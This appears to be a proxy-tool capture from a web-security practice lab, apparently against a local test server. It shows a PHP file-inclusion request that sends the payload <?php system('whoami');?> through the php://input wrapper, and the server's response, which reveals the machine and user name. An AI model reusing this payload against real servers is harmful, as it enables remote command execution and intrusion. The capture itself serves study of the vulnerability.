 Raw Params Headers Hex XML
GET /file.php?filename=php://input HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security_level=0; PHPSESSID=0bbf3cf7008919349fe966bcbe5e2687
Upgrade-Insecure-Requests: 1
Content-Length: 27
<?php system('whoami');?>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 03 Feb 2020 10:36:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 24
Connection: close
Content-Type: text/html
desktop-5nurk36\尚慧亮